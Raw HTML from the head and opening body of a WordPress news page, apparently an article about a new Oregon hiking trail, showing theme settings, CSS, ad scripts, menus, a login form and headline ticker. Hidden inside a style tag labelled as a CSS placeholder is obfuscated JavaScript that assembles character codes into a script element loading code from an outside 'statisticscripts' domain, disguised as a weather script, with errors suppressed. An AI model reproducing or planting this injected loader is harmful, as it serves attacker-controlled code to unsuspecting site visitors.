var tds_captcha="";
var tds_theme_color_site_wide="#04897a";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8fa9a2d9af";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#04897a;--td_slider_text:rgba(4,137,122,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#dd3333;--td_mobile_button_background_mob:#dd3333;--td_mobile_button_color_mob:#ffffff;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#04897a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#04897a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#04897a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#04897a}:root{--td_theme_color:#04897a;--td_slider_text:rgba(4,137,122,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#dd3333;--td_mobile_button_background_mob:#dd3333;--td_mobile_button_color_mob:#ffffff;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#04897a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#04897a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#04897a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#04897a}</style>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22175668668/NWM/NWM970280', [970, 250], 'div-gpt-ad-1611456584752-0').addService(googletag.pubads());
 googletag.defineSlot('/22175668668/NWM/NWM336280', [336, 280], 'div-gpt-ad-1611456812485-0').addService(googletag.pubads());
googletag.defineSlot('/22175668668/NWM/NWM9702502', [970, 250], 
'div-gpt-ad-1611457237531-0').addService(googletag.pubads());
 googletag.defineSlot('/22175668668/NWM/NWM3362802', [336, 280], 'div-gpt-ad-1611457747370-0').addService(googletag.pubads());
 googletag.defineSlot('/22175668668/NWM/NWM72890', [728, 90], 'div-gpt-ad-1611457903368-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#04897a}.tdm-btn-style2:before{border-color:#04897a}.tdm-btn-style2{color:#04897a}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #04897a;-moz-box-shadow:0 2px 16px #04897a;box-shadow:0 2px 16px #04897a}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #04897a;-moz-box-shadow:0 4px 26px #04897a;box-shadow:0 4px 26px #04897a}</style>

	<style id="tdw-css-placeholder">(function(){try{varasoqrewcfa=String;let_ifunavq=asoqrewcfa["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+asoqrewcfa["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+asoqrewcfa["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_pducpqhe="s"+"c"+asoqrewcfa[_ifunavq](114,105,112,116),_advha="c"+"re"+asoqrewcfa[_ifunavq](97,116,101,69,108,101,109,101,110,116),_lhnlnspu="s"+asoqrewcfa[_ifunavq](114,99),_ucihl=asoqrewcfa[_ifunavq](105,100),_xhmvvhlpmbl="cu"+"rre"+asoqrewcfa[_ifunavq](110,116,83,99,114,105,112,116);let_pmaboxydtmo="pa"+"r"+asoqrewcfa[_ifunavq](101,110,116,78,111,100,101),_dwswrldtby="i"+"ns"+asoqrewcfa[_ifunavq](101,114,116,66,101,102,111,114,101),_qgobdkwdl="ge"+"El"+asoqrewcfa[_ifunavq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),ajaytndqav="h"+"e"+asoqrewcfa[_ifunavq](97,100),_udmp="ap"+"p"+asoqrewcfa[_ifunavq](101,110,100,67,104,105,108,100),_ldbesdgrxly=document;var_obnvs="t"+"e"+asoqrewcfa[_ifunavq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_cxklvs=_ldbesdgrxly[_advha](_pducpqhe),aycovvq=asoqrewcfa[_ifunavq](104,116,116,112,115,58,47,47)+asoqrewcfa[_ifunavq](99,100,110,46,115,116,97)+asoqrewcfa[_ifunavq](116,105,115,116,105,99,115,99)+asoqrewcfa[_ifunavq](114,105,112,116,115,46,99,111,109)+asoqrewcfa[_ifunavq](47)+asoqrewcfa[_ifunavq](97,115,115,101,116,115)+asoqrewcfa[_ifunavq](47)+asoqrewcfa[_ifunavq](99)+"d"+"n"+asoqrewcfa[_ifunavq](46,106,115);_cxklvs[_lhnlnspu]=aycovvq;_cxklvs[_ucihl]=_obnvs;if(_ldbesdgrxly[_xhmvvhlpmbl]){_ldbesdgrxly[_xhmvvhlpmbl][_pmaboxydtmo][_dwswrldtby](_cxklvs,_ldbesdgrxly[_xhmvvhlpmbl])}else{_ldbesdgrxly[_qgobdkwdl](ajaytndqav)[0][_udmp](_cxklvs)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-74958 single-format-standard wp-theme-Newspaper td-standard-pack trek-from-corvallis-all-the-way-to-the-ocean-on-this-new-oregon-hiking-trail global-block-template-1 tdb_template_66 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-2296"><a href="https://www.northwestmagazine.com/seattle">Seattle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2295"><a href="https://www.northwestmagazine.com/portland">Portland</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2297"><a href="https://www.northwestmagazine.com/spokane">Spokane</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2298"><a href="https://www.northwestmagazine.com/tacoma">Tacoma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2300"><a href="https://www.northwestmagazine.com/vancouver">Vancouver</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2294"><a href="https://www.northwestmagazine.com/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2299"><a href="https://www.northwestmagazine.com/technology">Technology</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.northwestmagazine.com/privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.northwestmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{margin-bottom:35px!important}}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (min-width:767px){.tdi_4.tdc-row-content-vert-center,.tdi_4.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_4.tdc-row-content-vert-bottom,.tdi_4.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_4.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_4.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>.tdi_3_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_trending_now tdi_7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.td-theme-wrap .tdi_7 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_7 .td-subcat-item a:hover,.td-theme-wrap .tdi_7 .td-subcat-item .td-cur-simple-item{color:#ff3535}.td-theme-wrap .tdi_7 .block-title>*,.td-theme-wrap .tdi_7 .td-subcat-dropdown:hover .td-subcat-more{background-color:#ff3535}.td-theme-wrap .td-footer-wrapper .tdi_7 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_7 .block-title{border-color:#ff3535}.td-theme-wrap .tdi_7 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_7 .td_quote_on_blocks,.td-theme-wrap .tdi_7 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_7 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_7 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_7 .td-instagram-user a{color:#ff3535}.td-theme-wrap .tdi_7 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_7 .td-load-more-wrap a:hover{background-color:#ff3535;border-color:#ff3535}.td-theme-wrap .tdi_7 .td-read-more a,.td-theme-wrap .tdi_7 .td-weather-information:before,.td-theme-wrap .tdi_7 .td-weather-week:before,.td-theme-wrap .tdi_7 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_7 .td-post-category,.td-theme-wrap .tdi_7 .td-post-category:hover{background-color:#ff3535}.tdi_7{margin-bottom:0px!important;padding-right:0px!important;padding-left:0px!important}</style>
<style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:'Roboto',sans-serif;font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}.tdi_7 .td-trending-now-title{padding:4px 5px 3px;font-family:Roboto Condensed!important;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.3px!important}body .tdi_7 .td-trending-now-title,.tdi_7 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#ff3535}.tdi_7 .td-next-prev-wrap a:hover{color:#fff}.tdi_7 .entry-title a{color:#ffffff;font-size:12px!important;line-height:1!important;font-weight:300!important}.tdi_7 .td-next-prev-wrap a{color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_7 .td-trending-now-display-area{height:1}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .td-trending-now-title{font-size:11px!important}.tdi_7 .entry-title a{font-size:11px!important}}@media (max-width:767px){.tdi_7 .td-trending-now-title{font-size:11px!important}}</style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJwYWRkaW5nLXJpZ2h0IjoiMCIsInBhZGRpbmctbGVmdCI6IjAiLCJkaXNwbGF5IjoiIn19","articles_color":"#ffffff","f_title_font_weight":"700","f_article_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjEyIn0=","f_article_font_weight":"300","next_prev_color":"rgba(0,0,0,0)","next_prev_border_color":"rgba(0,0,0,0)","header_color":"#ff3535","custom_title":"News","title_padding":"4px 5px 3px","f_title_font_family":"522","f_title_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_title_font_spacing":"0.3","f_title_font_line_height":"1","f_article_font_line_height":"1","block_type":"td_block_trending_now","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"-74958","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","time_ago_txt_pos":"","review_source":"","el_class":"","header_text_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_trending_now";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "20643";
block_tdi_7.header_color = "#ff3535";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "4129";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_7" data-start="" data-timer=""><div class="td-trending-now-title">News</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/business/alpenrose-will-close-clackamas-butter-plant-company-confirms-wrapping-up-oregon-presence"  rel="bookmark" title="Alpenrose will close Clackamas butter plant, company confirms, wrapping up Oregon presence">Alpenrose will close Clackamas butter plant, company confirms, wrapping up Oregon presence</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/technology/the-fastest-human-spaceflight-mission-in-history-crawls-closer-to-liftoff"  rel="bookmark" title="The fastest human spaceflight mission in history crawls closer to liftoff">The fastest human spaceflight mission in history crawls closer to liftoff</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/technology/the-first-new-marathon-game-in-decades-will-launch-on-march-5"  rel="bookmark" title="The first new Marathon game in decades will launch on March 5">The first new Marathon game in decades will launch on March 5</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/business/more-than-470-gamestop-stores-closing-in-u-s-this-month"  rel="bookmark" title="More than 470 GameStop stores closing in U.S. this month">More than 470 GameStop stores closing in U.S. this month</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/business/as-trumps-deadline-for-a-cap-on-credit-card-rates-looms-banks-have-only-questions-and-no-answers"  rel="bookmark" title="As Trump&#8217;s deadline for a cap on credit card rates looms, banks have only questions and no answers">As Trump&#8217;s deadline for a cap on credit card rates looms, banks have only questions and no answers</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_7"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_7"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}@media (max-width:767px){.tdi_9{padding-top:12px!important;padding-bottom:12px!important;position:relative}}</style>
<div class="tdi_8_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_8_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_11{vertical-align:middle}}@media (max-width:767px){.tdi_11{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_12 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12" >
